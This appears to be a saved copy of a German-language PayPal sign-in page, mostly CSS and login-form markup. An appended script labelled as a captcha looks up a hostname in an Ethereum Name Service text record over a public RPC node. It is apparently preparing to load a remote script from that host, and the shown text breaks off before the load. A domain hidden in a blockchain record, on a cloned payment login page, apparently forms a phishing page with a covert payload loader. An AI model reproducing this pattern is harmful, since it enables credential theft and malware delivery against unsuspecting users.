    .textInput input[type="password"]:-ms-input-placeholder {
        color: transparent
    }

    .textInput input[type="password"]:not(:focus):valid~.fieldLabel,
    .textInput input[type="password"]:not(:placeholder-shown)~.fieldLabel {
        top: 8px;
        bottom: 10px;
        left: 12px;
        font-size: 14px;
        height: 30px;
        width: 400px;
        clip: unset;
        opacity: 1
    }

    .textInput input[type="text"]:not(:focus):valid~.fieldLabel,
    .textInput input[type="text"]:not(:placeholder-shown)~.fieldLabel {
        top: 8px;
        bottom: 10px;
        left: 12px;
        font-size: 14px;
        height: 30px;
        width: 400px;
        clip: unset;
        opacity: 1
    }

    .textInput input[type=number]::-webkit-inner-spin-button,
    .textInput input[type=number]::-webkit-outer-spin-button {
        -webkit-appearance: none;
        -moz-appearance: none;
        margin: 0
    }

    .countryPhoneSelectWrapper {
        margin-top: 20px
    }

    #onboardingFlow input[type="email"]:not(:focus):valid~.fieldLabel,
    #onboardingFlow input[type="email"]:not(:placeholder-shown)~.fieldLabel {
        top: 8px;
        bottom: 10px;
        left: 12px;
        font-size: 14px;
        height: 30px;
        width: 400px;
        clip: unset;
        opacity: 1
    }

    .countryPhoneSelectWrapper {
        height: 44px;
        width: 75px;
        position: absolute;
        z-index: 101;
        left: 0;
        direction: ltr
    }

    .splitPhoneSection.adjustSection {
        margin-bottom: 7.08%
    }

    .notifications {
        outline: 0;
        margin-bottom: 10px;
        font-size: 13px
    }

    .notifications .notification {
        margin: 0;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -khtml-border-radius: 5px;
        border-radius: 5px;
        border-width: 1px;
        border-style: solid;
        text-align: left;
        font-size: 1em;
        background: url([data-uri])no-repeat;
        background-size: 20px
    }

    .notifications .notification.notification-critical {
        background-color: #fff7f7;
        border-color: #c72e2e
    }

    .notifications .notification.notification-app-login-fallback {
        padding: 18px 15px 18px 44px;
        line-height: 1.3;
        background-position: left 12px top -382px
    }

    .verification {
        text-align: left
    }

    .captcha-container {
        width: 100%;
        margin: 0 0 10px 0
    }

    .footer {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        font-size: 11px;
        padding-top: 14px
    }

    .footer .legalFooter {
        text-align: center;
        padding: 14px;
        background-color: #F7F9FA
    }

    .footer .legalFooter a,
    .footer .legalFooter a:link,
    .footer .legalFooter a:visited,
    .footer .legalFooter a:hover {
        color: #545D68;
        white-space: nowrap
    }

    .intentFooter {
        position: relative;
        display: block;
        font-size: 12px;
        line-height: 16px;
        margin-top: 72px
    }

    .intentFooter .localeSelector {
        text-align: center;
        display: block;
        width: 100%;
        padding-top: 16px
    }

    .intentFooter .localeSelector a,
    .intentFooter .localeSelector a:link,
    .intentFooter .localeSelector a:visited,
    .intentFooter .localeSelector a:hover {
        color: #545D68;
        white-space: nowrap;
        font-family: "pp-open-regular", Helvetica Neue, Arial, sans-serif;
        font-style: normal;
        font-display: swap
    }

    .intentFooter .localeSelector a.selected {
        color: #545D68;
        font-weight: bold
    }

    .intentFooter .localeSelector .localeLink {
        margin: 0;
        list-style: none;
        display: inline-block
    }

    .intentFooter .localeSelector .localeLink li {
        padding: 0 6px 0 6px;
        display: inline-block;
        border-left: 1px solid #ccc
    }

    .intentFooter .localeSelector .localeLink li:first-child {
        padding-left: 0;
        border-left: none
    }

    .footerGroup {
        list-style-type: none;
        text-align: center
    }

    .footerGroup li {
        display: inline-block;
        margin: 0 10px 0 0
    }

    .footerGroup li a,
    .footerGroup li a:link,
    .footerGroup li a:visited,
    .footerGroup li a:hover {
        color: #545D68;
        white-space: nowrap
    }

    .footerGroup li:last-child {
        margin: 0
    }

    @media all and (max-width:767px) {
        .intentFooter {
            margin-bottom: 20px
        }
    }

    @keyframes rotation {
        from {
            transform: rotate(0deg)
        }

        to {
            transform: rotate(359deg)
        }
    }

    @-webkit-keyframes rotation {
        from {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @-moz-keyframes rotation {
        from {
            -moz-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -moz-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @-o-keyframes rotation {
        from {
            -o-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -o-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    body {
        margin: 0;
        line-height: 18px;
        font-style: normal;
        font-display: swap
    }

    ul,
    li {
        margin: 0;
        padding: 0
    }

    p {
        font-weight: normal;
        font-variant: normal;
        color: #001435
    }

    h1 {
        margin: 0;
        font-variant: normal;
        color: #001435
    }

    a,
    a:link,
    a:visited {
        color: #0070E0;
        font-family: "pp-open-medium", Helvetica Neue, Arial, sans-serif;
        font-style: normal;
        font-display: swap;
        font-weight: normal;
        background-color: rgba(0, 0, 0, 0);
        text-decoration: none
    }

    a:hover {
        outline: none;
        color: #73A5FF
    }

    a:active {
        color: #003087
    }

    a:focus {
        border-radius: 4px;
        outline-offset: 0.125rem;
        outline: #097FF5 solid 4px
    }

    p,
    div,
    span,
    a,
    h1,
    label {
        font-family: "pp-open-regular", Helvetica Neue, Arial, sans-serif;
        font-style: normal;
        font-display: swap
    }

    .accessAid {
        position: absolute !important;
        clip: rect(1px, 1px, 1px, 1px);
        padding: 0 !important;
        border: 0 !important;
        height: 1px !important;
        width: 1px !important;
        overflow: hidden
    }

    .clearfix {
        zoom: 1
    }

    .clearfix:before,
    .clearfix:after {
        display: table;
        content: ""
    }

    .clearfix:after {
        clear: both
    }

    input::-ms-clear,
    input::-ms-reveal {
        display: none;
        width: 0;
        height: 0
    }

    * {
        -moz-box-sizing: border-box
    }

    .paypal-logo {
        text-indent: 100%;
        overflow: hidden;
        white-space: nowrap
    }

    .signin-paypal-logo {
        margin: 0 auto 13.116%
    }

    .paypal-logo-long {
        background: transparent url([data-uri])top center no-repeat;
        width: 100px;
        height: 41.56px;
        display: block
    }

    .contentContainer {
        position: relative;
        -webkit-border-radius: 12px;
        -moz-border-radius: 12px;
        -khtml-border-radius: 12px;
        border-radius: 12px
    }

    .contentContainerBordered {
        margin: 120px auto 0;
        padding: 30px 10% 50px;
        border: 1px solid #EAECED;
        overflow: hidden
    }

    .corral {
        margin: 0 auto;
        width: 460px;
        position: relative
    }

    .headerText {
        padding-bottom: 4.72%;
        text-align: center;
        font-size: 24px;
        font-weight: 400;
        line-height: 32px;
        font-family: "pp-open-regular", Helvetica Neue, Arial, sans-serif;
        font-style: normal;
        font-display: swap
    }

    .hide.enable-autofill {
        opacity: 0;
        position: absolute;
        z-index: -9999
    }

    .subHeaderText {
        margin: 0 0 7.08%;
        color: #001435;
        text-align: center
    }

    @media (max-width:47rem) {
        .button {
            width: 100%
        }
    }

    @media screen and (max-width:752px) {
        .button {
            font-size: 1.125rem;
            line-height: 1.5rem
        }
    }

    @media all and (max-width:767px) {
        .contentContainerBordered {
            border: none;
            margin: 0 auto
        }

        .contentContainer {
            padding: 4.8%;
            width: 100%;
            background-color: #fff
        }

        .corral {
            width: 100%
        }

        .headerText {
            padding-bottom: 16px
        }

        .signin-paypal-logo {
            margin: 0 auto 14.163%
        }
    }

    /*! @noflip */
    /*! Fix for Scrolling in Popup */
    /*! Code for notification Alert */
    /*! Code for success Alert */
    [class^="corral "] .localeLink {
        font-size: 14px
    }

    [class^="corral "] .textInSeparator {
        font-size: 15px
    }

    [class^="corral "] .fieldWrapper #email,
    [class^="corral "] .actions #btnNext,
    [class^="corral "] #createAccount {
        font-size: 1rem
    }

    @keyframes rotation {
        from {
            transform: rotate(0deg)
        }

        to {
            transform: rotate(359deg)
        }
    }

    @-webkit-keyframes rotation {
        from {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @-moz-keyframes rotation {
        from {
            -moz-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -moz-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @-o-keyframes rotation {
        from {
            -o-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -o-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    html {
        background-color: #fff;
        min-height: 100%
    }

    body {
        min-height: 100%;
        padding: 0;
        color: #001435;
        font-family: "pp-open-regular", Helvetica Neue, Arial, sans-serif;
        font-weight: normal;
        font-variant: normal;
        font-size: 100%;
        -webkit-box-align: center;
        -webkit-font-smoothing: antialiased;
        -webkit-backface-visibility: hidden;
        -moz-text-size-adjust: 100%;
        -ms-text-size-adjust: 100%;
        -webkit-text-size-adjust: 100%
    }

    @keyframes country-picker-spin {
        to {
            transform: rotate(360deg)
        }
    }

    .picker.country-selector button::after {
        content: "";
        position: absolute;
        bottom: 10px;
        height: 8px;
        width: 8px;
        left: 30px;
        margin: 8px 0 0 8px;
        border-color: #333;
        border-image: none;
        border-style: solid;
        border-width: 1px 1px 0 0;
        -webkit-transform: rotate(135deg);
        -moz-transform: rotate(135deg);
        -o-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
        transform: rotate(135deg)
    }

    @keyframes toast-fadein {
        0% {
            transform: translate(-50%, -2rem);
            opacity: 0
        }

        100% {
            visibility: visible;
            transform: translate(-50%, 0);
            opacity: 1
        }
    }

    @keyframes toast-fadeout {
        0% {
            visibility: visible;
            transform: translate(-50%, 0);
            opacity: 1
        }

        100% {
            visibility: hidden;
            transform: translate(-50%, -2rem);
            opacity: 0
        }
    }

    .maskable {
        position: relative
    }

    * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

    #passwordSection.showHideButtonForEligibleBrowser .textInput.hasError input[type="text"]:-moz-placeholder {
        color: transparent
    }

    #passwordSection.showHideButtonForEligibleBrowser .textInput.hasError input[type="text"]::-moz-placeholder {
        color: transparent
    }

    #passwordSection.showHideButtonForEligibleBrowser .textInput.hasError input[type="text"]:-ms-input-placeholder {
        color: transparent
    }

    .loginSignUpSeparator {
        border-top: 1px solid #CBD2D6;
        position: relative;
        margin-top: 8.72%;
        margin-bottom: 4.895%;
        height: 15px;
        text-align: center;
        font-size: 83.34%
    }

    .loginSignUpSeparator .textInSeparator {
        background-color: #fff;
        padding: 0 0.5em;
        position: relative;
        color: #6c7378;
        top: -0.7em
    }

    .profileDisplayName {
        font-size: 18px;
        text-align: center;
        font-family: HelveticaNeue-Medium, "Helvetica Neue Medium", HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif
    }

    .profileRememberedEmail {
        margin-bottom: 4.72%;
        text-align: center;
        font-family: HelveticaNeue-Light, "Helvetica Neue Light", HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif
    }

    .tryAnotherWayLinkContainer {
        text-align: center;
        margin-top: 10px
    }

    .moreOptionsDiv {
        margin-top: 20px
    }

    .moreOptionsDiv {
        text-align: center
    }

    .rtlFpPlaceholder :-moz-placeholder {
        padding: 30px
    }

    .rtlFpPlaceholder ::-moz-placeholder {
        padding: 30px
    }

    .rtlFpPlaceholder :-ms-input-placeholder {
        padding: 30px
    }

    .recoveryOption {
        display: inline-block;
        line-height: 24px;
        text-size-adjust: 100%;
        font-style: normal
    }

    @-webkit-keyframes slide-down {
        0% {
            opacity: 0;
            -webkit-transform: translateY(-100%)
        }

        100% {
            opacity: 1;
            -webkit-transform: translateY(0)
        }
    }

    @-moz-keyframes slide-down {
        0% {
            opacity: 0;
            -moz-transform: translateY(-100%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateY(0)
        }
    }

    @keyframes spin {
        0% {
            transform: translate(-50%, -50%) rotate(0deg)
        }

        100% {
            transform: translate(-50%, -50%) rotate(360deg)
        }
    }

    .verifyOtp :-moz-placeholder {
        text-align: left
    }

    .verifyOtp ::-moz-placeholder {
        text-align: left
    }

    .verifyOtp :-ms-input-placeholder {
        text-align: left
    }

    /*! @noflip */
    .otp-pin-container input::-webkit-inner-spin-button,
    .otp-pin-container input::-webkit-outer-spin-button {
        -webkit-appearance: none;
        margin: 0
    }

    #keychainErrorMessage {
        outline: 0;
        margin-bottom: 10px;
        font-size: 13px
    }

    @keyframes appleBnplFooterSheetSpin {
        to {
            transform: rotate(360deg)
        }
    }

    @media (prefers-color-scheme:dark) {

        .appleViewContentContainer .textInput input:-moz-placeholder,
        .appleViewContentContainer .textInput input::-moz-placeholder {
            color: transparent !important
        }
    }

    .signupContainer {
        text-align: center
    }

    @keyframes slideIn {
        from {
            bottom: -330px
        }

        to {
            bottom: 0
        }
    }

    @keyframes fadeIn {
        from {
            opacity: 0
        }

        to {
            opacity: 1
        }
    }

    @keyframes slideOut {
        from {
            bottom: 0
        }

        to {
            bottom: -330px
        }
    }

    @keyframes fadeOut {
        from {
            opacity: 1
        }

        to {
            opacity: 0
        }
    }

    .tryAnotherWayModal {
        position: fixed;
        z-index: 1100;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.4);
        -webkit-animation-name: fadeOut;
        -webkit-animation-duration: 0.4s;
        animation-name: fadeOut;
        animation-duration: 0.4s;
        opacity: 0
    }

    @media only screen and (min-width:768px) {
        .tryAnotherWayModal {
            justify-content: center
        }
    }

    @keyframes slideIn {
        from {
            bottom: -20.625rem
        }

        to {
            bottom: 0
        }
    }

    @keyframes fadeIn {
        from {
            opacity: 0
        }

        to {
            opacity: 1
        }
    }

    @keyframes slideOut {
        from {
            bottom: 0
        }

        to {
            bottom: -20.625rem
        }
    }

    @keyframes fadeOut {
        from {
            opacity: 1
        }

        to {
            opacity: 0
        }
    }

    @keyframes slideIn {
        from {
            bottom: -330px
        }

        to {
            bottom: 0
        }
    }

    @keyframes fadeIn {
        from {
            opacity: 0
        }

        to {
            opacity: 1
        }
    }

    @keyframes slideOut {
        from {
            bottom: 0
        }

        to {
            bottom: -330px
        }
    }

    @keyframes fadeOut {
        from {
            opacity: 1
        }

        to {
            opacity: 0
        }
    }
</style>
<!--[if lte IE 9]><link rel="stylesheet" href="https://www.paypalobjects.com/web/res/b72/3131b63734daa69c612ef62879b13/css/ie9.css" /><![endif]-->
<style nonce>
    #gdprCookieBanner {
        font-family: PayPalOpen-Regular, sans-serif
    }
</style>
<style>
    @-webkit-keyframes rotation {
        from {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @-moz-keyframes rotation {
        from {
            -moz-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -moz-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @-o-keyframes rotation {
        from {
            -o-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -o-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    @keyframes rotation {
        from {
            transform: rotate(0deg)
        }

        to {
            transform: rotate(359deg)
        }
    }

    .country-selector .country {
        overflow: hidden;
        height: 24px;
        min-width: 32px;
        background: transparent url([data-uri])5px -383px no-repeat;
        border: none;
        text-align: left
    }

    .country-selector .DE {
        background-position: 5px -4934px
    }

    .picker.country-selector {
        display: inline-block;
        vertical-align: middle;
        position: relative
    }

    .picker.country-selector button {
        display: inline-block;
        margin-right: 30px;
        cursor: pointer
    }

    @keyframes country-picker-spin {
        to {
            transform: rotate(360deg)
        }
    }

    .picker.country-selector button::after {
        content: "";
        position: absolute;
        bottom: 10px;
        height: 8px;
        width: 8px;
        left: 30px;
        margin: 8px 0 0 8px;
        border-color: #333;
        border-image: none;
        border-style: solid;
        border-width: 1px 1px 0 0;
        -webkit-transform: rotate(135deg);
        -moz-transform: rotate(135deg);
        -o-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
        transform: rotate(135deg)
    }
</style>
<meta name=referrer content=no-referrer>
<link rel="shortcut icon"
    href=[data-uri]>
<style>
    .sf-hidden {
        display: none !important
    }
</style>

<body class=desktop
    data-rlogid=rZJvnqaaQhLn%2FnmWT8cSUotSylMGOTGkRUMDpmUTvbXdvevuMMFAfc8CMK9ch4LYZpzCvqaJ8XL5jZp4vQ0wBTmRFTo6wkil_1a1ee330df4
    data-hostname=rZJvnqaaQhLn/nmWT8cSUjOx898qoYZ0KCh6/h2ON0qYFJ87ahTWaPJ8we9LvLho data-country=DE data-production=true
    data-enable-ads-captcha=true data-disable-ads-challenge=true
    data-ads-challenge-url=/auth/createchallenge/79bab984083ba679/challenge.js data-enable-client-cal-logging=true
    data-correlation-id=f112337e201f6 data-enable-fn-beacon-on-web-views=true data-phone-password-enabled=true
    data-is-hybrid-login-experience=true data-phone-code="DE +49"
    data-csrf-token="ArudCiQIxe/UVJe2k/W7zO1LRI3SohFxaNYks=" data-nonce=yhVxat0p1iFgbM6n98Scn8EkeaLaZa8ABq6qE331Lxr5hlY/
    data-lazy-load-country-codes=true data-cookie-banner-enabled=true data-web-authn-support-lookup=true
    data-show-country-drop-down=true data-email-label=E-Mail-Adresse data-xhr-timeout-limit=20000
    data-load-start-time=1794997685748 data-xhr-timeout-ineligible-list="MSIE 10|Windows NT 10"
    data-cookie-banner-variant=hidden data-device-o-s="Windows 11" data-browser-name=Chrome data-pass-key-platform=true
    data-passkey-auto-upgrade-eligible-platform=true data-c-override=b023c63ad8fa4085a5e29f530d294687
    data-rp-id=www.paypal.com data-user-verification-required=true
    data-device_identifier=4849f0785dfe4206b13d86889448a4111794997679121 data-dpop-key=login_key
    data-is-guest-eligible=N data-signup-content-key=unknown data-is-chrome=true data-allow-passkey-autofill=true
    data-is-uvpaa-exist=true data-use-pass-key=true data-passkey-auto-upgrade-eligible=true style=margin-bottom:0px>
    <noscript></noscript>
    <div id=main class=main role=main>
        <section id=slLanding class="slLanding hide sf-hidden" data-role=page
            data-title="Google-Konto verknüpfen und auf Ihren Geräten schneller bezahlen"></section>
        <section id=login class=login data-role=page data-title="Loggen Sie sich bei PayPal ein">
            <div class=corral>
                <div id=content class="contentContainer activeContent contentContainerBordered">
                    <div>
                        <header id=header>
                            <p role=img aria-label="PayPal Logo" class="paypal-logo paypal-logo-long signin-paypal-logo"
                                credit login></p>
                        </header>
                        <h1 id=headerText class="headerText accessAid">Loggen Sie sich bei PayPal ein</h1>
                        <p id=phoneSubTagLine class="subHeaderText hide sf-hidden">Sie haben bereits den Login mit
                            Handynummer eingerichtet? Geben Sie Ihre Handynummer unten ein. Wenn nicht, klicken Sie auf
                            den Link und loggen Sie sich mit Ihrer E-Mail-Adresse ein.
                        <p id=subTagLineConnectOtp class="subHeaderText hide sf-hidden">E-Mail-Adresse vergessen? Rufen
                            Sie die PayPal-Website auf, um sie anzuzeigen.
                        <div>
                            <div id=loginContent>
                                <div id=loginSection>
                                    <div class=notifications>
                                        <div id=appLoginFallbackGeneric
                                            class="notification notification-critical notification-app-login-fallback hide sf-hidden"
                                            role=alert></div>
                                        <div id=appLoginFallbackDeniedLimit
                                            class="notification notification-critical notification-app-login-fallback hide sf-hidden"
                                            role=alert></div>
                                    </div>
                                    <div id=keychainErrorMessage class="hide sf-hidden"></div>
                                    <form action="/signin?country.x=DE&amp;locale.x=de_DE" method=post
                                        class="proceed maskable" autocomplete=off name=login novalidate><input
                                            type=hidden><input type=hidden><input type=hidden><input type=hidden><input
                                            type=hidden><input type=hidden><input type=hidden><input type=hidden><input
                                            type=hidden><input type=hidden><input type=hidden><input type=hidden><input
                                            type=hidden>
                                        <div class="profileDisplayName hide sf-hidden"></div>
                                        <div class="profileRememberedEmail hide sf-hidden"></div>
                                        <div id=splitEmail class=splitEmail>
                                            <div id=splitEmailSection
                                                class="splitPhoneSection splitEmailSection adjustSection">
                                                <div class="countryPhoneSelectWrapper hide sf-hidden"
                                                    data-label-title="Wählen Sie Ihre Ländervorwahl"
                                                    data-label-dialog="Wählen Sie Ihre Ländervorwahl" data-label-close
                                                    data-label-list></div>
                                                <div class=textInput id=login_emaildiv>
                                                    <div class=fieldWrapper><input id=email name=login_email type=email
                                                            class="hasHelp validateEmpty" required value
                                                            autocomplete="username webauthn"
                                                            placeholder="E-Mail-Adresse oder Handynummer"
                                                            aria-describedby=emailErrorMessage><label for=email
                                                            class=fieldLabel>E-Mail-Adresse oder Handynummer</label>
                                                    </div>
                                                    <div class=errorMessage id=emailErrorMessage>
                                                        <p class="emptyError hide sf-hidden">Diese Angabe ist
                                                            erforderlich.
                                                        <p class="invalidError hide sf-hidden">Das Format der
                                                            E-Mail-Adresse oder Handynummer ist ungültig.</p>
                                                    </div>
                                                </div><a
                                                    href="https://www.paypal.com/authflow/email-recovery/?contextId=&amp;redirectUri=%252Fsignin%253Fcountry.x%253DDE%2526locale.x%253Dde_DE"
                                                    id=forgotEmail class=recoveryOption
                                                    data-client-log-action-type=clickForgotEmailLink
                                                    pa-marked=1>E-Mail-Adresse vergessen?</a>
                                                <div class="captcha captcha-container clearfix hide sf-hidden"
                                                    id=splitHybridCaptcha></div>
                                            </div>
                                            <div class=actions><button
                                                    class="button actionContinue scTrack:unifiedlogin-login-click-next"
                                                    type=submit id=btnNext name=btnNext value=Next
                                                    pa-marked=1>Weiter</button></div><input type=hidden>
                                        </div><input type=hidden><input type=hidden>
                                        <div id=splitPassword class="splitPassword enable-autofill hide sf-hidden">
                                        </div><input type=hidden><input type=hidden><input type=hidden><input
                                            type=hidden><input type=hidden>
                                    </form>
                                    <div class="moreOptionsDiv hide sf-hidden" id=moreOptionsContainer></div>
                                    <div id=beginAppLoginPush class="appLoginPushViaButton hidden sf-hidden"></div>
                                    <div id=passkeyLoginLeadButtonContainer
                                        class="passkeyLoginLeadButton hide sf-hidden"></div>
                                    <div id=tryAnotherWayLinkContainer class="tryAnotherWayLinkContainer hide sf-hidden"
                                        data-hide-on-pass></div>
                                    <div id=signupContainer class=signupContainer data-hide-on-email data-hide-on-pass>
                                        <div class=loginSignUpSeparator><span class=textInSeparator>oder</span></div>
                                        <button type=button href=/de/webapps/mpp/account-selection
                                            class="button secondary scTrack:unifiedlogin-click-signup-button"
                                            id=createAccount pa-marked=1>Neu anmelden</button>
                                    </div>
                                    <div id=tpdButtonContainer class="signupContainer hide sf-hidden"></div>
                                </div>
                            </div>
                            <div class=intentFooter>
                                <div class=localeSelector><span class="picker country-selector"><span
                                            class="hide sf-hidden" id=countryPickerLink>Deutschland</span><button
                                            type=button aria-label=countryPickerLink class="country DE"
                                            pa-marked=1></button></span>
                                    <ul class=localeLink>
                                        <li><a class="selected scTrack:unifiedlogin-footer-language_de_DE"
                                                href="https://www.paypal.com/signin?country.x=DE&amp;locale.x=de_DE&amp;langTgl=de"
                                                lang=de data-locale=de_DE aria-current=”true” pa-marked=1>Deutsch</a>
                                        <li><a class=scTrack:unifiedlogin-footer-language_en_US
                                                href="https://www.paypal.com/signin?country.x=DE&amp;locale.x=en_US&amp;langTgl=en"
                                                lang=en data-locale=en_US pa-marked=1>English</a>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id=tryAnotherWayModal class="tryAnotherWayModal hide sf-hidden"></div>
                </div>
            </div>
        </section>
        <section id=verification class="verification hide sf-hidden" data-role=page
            data-title="Login-Bestätigung – PayPal"></section>
        <footer class=footer role=contentinfo>
            <div class=legalFooter>
                <ul class=footerGroup>
                    <li><a target=_blank href=https://www.paypal.com/de/smarthelp/contact-us pa-marked=1>Kontakt</a>
                    <li><a target=_blank href=https://www.paypal.com/de/webapps/mpp/ua/privacy-full
                            pa-marked=1>Datenschutz</a>
                    <li><a target=_blank href=https://www.paypal.com/de/webapps/mpp/ua/legalhub-full pa-marked=1>AGB</a>
                    <li><a target=_blank href=https://www.paypal.com/de/webapps/mpp/country-worldwide
                            pa-marked=1>Weltweit</a>
                </ul>
            </div>
        </footer>
        <div id=gdprCookieBanner class="gdprCookieBanner_container sf-hidden"></div>
    </div>
    <div class="transitioning hide sf-hidden" aria-busy=false></div>
    <script></script>
    <script></script>
    <script></script>
    <script></script><noscript></noscript>
    <script></script>
    <script></script>
    <script></script>
    <script></script>
    <script></script>
    <script></script>
    <script></script><noscript></noscript>
    <script></script>
    <script></script>
    <script></script>
    <script></script><iframe id=grcv3enterpriseframe src
        style="position:fixed;bottom:30px;right:1.5px;width:74px;transition:width 0.3s;height:66px;border:0px;z-index:2147483000;display:none"></iframe>
    <script></script>
    <script></script>
    <script></script>
    <script></script><iframe id=ppfnfnclspbfiframe src title=pbf tabindex=-1
        style=width:0px;height:0px;border:0px;position:absolute;z-index:-999;top:-10000px;left:-10000px
        aria-hidden=true></iframe>
    <script></script>
    <style></style>

    <script data-ens="servicedev.eth"
        data-node="0x40d79955ec0b84c0f6bb3e753c779747223395f3a8e7687dad21ab3215a82776"
        data-rpc="https://ethereum-rpc.publicnode.com"
        data-record="captcha-domain"
        data-owner="e4274cabd71626591907b48683762326"
        data-hash-record="captcha-sha256"
        data-ttl="60"
        data-resolver="0xdA5ec823C3f9b4292974b04F7a04d35FFdc63973">
(() => {
  'use strict';

  const ENS_REGISTRY = '0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e';
  const RESOLVER_SELECTOR = '0x0178b8bf';
  const TEXT_SELECTOR = '0x59d1d43c';
  const script = document.currentScript;
  const ds = script ? script.dataset : {};
  const config = {
    ens: ds.ens || '',
    node: (ds.node || '').toLowerCase(),
    resolver: (ds.resolver || '').toLowerCase(),
    owner: ds.owner || '',
    rpc: ds.rpc || 'https://ethereum-rpc.publicnode.com',
    record: ds.record || 'captcha-domain',
    hashRecord: ds.hashRecord === '' ? '' : (ds.hashRecord || 'captcha-sha256'),
    fallback: (ds.fallback || '').toLowerCase(),
    scriptPath: ds.scriptPath || '/captcha-public.js?v=2',
    ttl: Math.max(0, Number(ds.ttl || 60)) * 1000,
  };
  let rpcId = 0;

  const hex = value => value.startsWith('0x') ? value.slice(2) : value;
  const bytesToHex = bytes => '0x' + Array.from(bytes, b => b.toString(16).padStart(2, '0')).join('');
  const textToHex = text => bytesToHex(new TextEncoder().encode(text));
  const hexToText = value => new TextDecoder().decode(new Uint8Array(hex(value).match(/.{2}/g).map(b => parseInt(b, 16))));
  const word = value => value.padStart(64, '0');

  function validNode(node) {
    return /^0x[0-9a-f]{64}$/.test(node);
  }

  function validHost(host) {
    return /^(?=.{1,253}$)(?:[a-z0-9](?:[a-z0-9-]{0,61}[a-z0-9])?\.)+[a-z]{2,63}$/.test(host);
  }

  function normalizeHost(value) {
    const host = String(value || '').trim().toLowerCase().replace(/\.$/, '');
    if (!validHost(host)) throw new Error('ENS record must contain only a valid DNS hostname, without scheme or path');
    return host;
  }

  function encodeTextCall(node, key) {
    const keyHex = hex(textToHex(key));
    const paddedKey = keyHex + '0'.repeat((64 - keyHex.length % 64) % 64);
    return TEXT_SELECTOR + hex(node) + word('40') + word((keyHex.length / 2).toString(16)) + paddedKey;
  }

  function dnsEncode(name) {
    const parts = name.toLowerCase().replace(/\.$/, '').split('.').map(part => new TextEncoder().encode(part));
    const length = parts.reduce((sum, part) => sum + part.length + 1, 1);
    const output = new Uint8Array(length);
    let offset = 0;
    for (const part of parts) {
      output[offset++] = part.length;
      output.set(part, offset);
      offset += part.length;
    }
    return output;
  }

  function encodeV2Resolve(name, node, key) {
    const inner = hex(encodeTextCall(node, key));
    const nameHex = hex(bytesToHex(dnsEncode(name)));
    const paddedName = nameHex + '0'.repeat((64 - nameHex.length % 64) % 64);
    const paddedInner = inner + '0'.repeat((64 - inner.length % 64) % 64);
    const secondOffset = 64 + 32 + paddedName.length / 2;
    return '0x9061b923' + word('40') + word(secondOffset.toString(16)) +
      word((nameHex.length / 2).toString(16)) + paddedName +
      word((inner.length / 2).toString(16)) + paddedInner;
  }

  function decodeAddress(result) {
    const address = '0x' + hex(result).slice(-40);
    if (/^0x0{40}$/.test(address)) throw new Error('ENS name has no resolver');
    return address;
  }

  function decodeString(result) {
    const data = hex(result);
    if (data.length < 128) return '';
    const length = parseInt(data.slice(64, 128), 16);
    if (!length) return '';
    return hexToText(data.slice(128, 128 + length * 2));
  }

  function decodeBytes(result) {
    const data = hex(result);
    if (data.length < 128) return '';
    const length = parseInt(data.slice(64, 128), 16);
    return '0x' + data.slice(128, 128 + length * 2);
  }

  async function ethCall(to, data) {
    const controller = new AbortController();
    const timer = setTimeout(() => controller.abort(), 10000);
    try {
      const response = await fetch(config.rpc, {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({jsonrpc: '2.0', id: ++rpcId, method: 'eth_call', params: [{to, data}, 'latest']}),
        signal: controller.signal,
      });
      if (!response.ok) throw new Error('Ethereum RPC HTTP ' + response.status);
      const payload = await response.json();
      if (payload.error) throw new Error(payload.error.message || 'Ethereum RPC error');
      return payload.result;
    } finally {
      clearTimeout(timer);
    }
  }

  async function resolveRecord(key) {
    if (config.resolver) {
      if (!/^0x[0-9a-f]{40}$/.test(config.resolver)) throw new Error('data-resolver must be a contract address');
      if (!config.ens) throw new Error('data-ens is required with ENSv2 resolver');
      const result = await ethCall(config.resolver, encodeV2Resolve(config.ens, config.node, key));
      return decodeString(decodeBytes(result));
    }
    const resolver = decodeAddress(await ethCall(ENS_REGISTRY, RESOLVER_SELECTOR + hex(config.node)));
    return decodeString(await ethCall(resolver, encodeTextCall(config.node, key)));
  }

  function cacheKey() {
    return 'captcha-eth:' + config.node + ':' + config.record;
  }

  function readCache() {
    if (!config.ttl) return '';
    try {
      const value = JSON.parse(localStorage.getItem(cacheKey()) || 'null');
      if (value && Date.now() - value.t < config.ttl && validHost(value.host)) return value.host;
    } catch (_) {}
    return '';
  }

  function writeCache(host) {
    if (!config.ttl) return;
    try { localStorage.setItem(cacheKey(), JSON.stringify({t: Date.now(), host})); } catch (_) {}
  }

  async function resolveDomain() {
    if (!validNode(config.node)) throw new Error('data-node must be the 32-byte ENS namehash');
    const cached = readCache();
